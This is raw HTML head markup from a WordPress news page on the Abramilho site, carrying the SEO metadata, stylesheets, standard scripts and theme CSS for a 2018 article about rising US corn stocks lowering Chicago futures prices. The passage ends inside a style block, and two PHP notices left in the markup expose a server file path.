

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/
body_size: 16093
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elevação dos estoques americanos de milho deixa Chicago até 1,5 ponto negativo - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elevação dos estoques americanos de milho deixa Chicago até 1,5 ponto negativo - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="O aumento dos estoques finais de milho dos Estados Unidos serviu para derrubar as cotações na Bolsa de Chicago (CBOT), neste terça (10), a despeito da queda vista no mundo, além de um repique nervoso da disputa comercial entre os presidentes Donald Trump e Xi Jinping. As variações, entre a posição mais curta e a mais longa, ficaram entre 1,5 [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2018-04-11T13:35:34+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/","url":"https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/","name":"Elevação dos estoques americanos de milho deixa Chicago até 1,5 ponto negativo - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2018-04-11T13:35:34+00:00","dateModified":"2018-04-11T13:35:34+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2018/04/11/elevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Elevação dos estoques americanos de milho deixa Chicago até 1,5 ponto negativo"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/2613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=2613' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F04%2F11%2Felevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2018%2F04%2F11%2Felevacao-dos-estoques-americanos-de-milho-deixa-chicago-ate-15-ponto-negativo%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
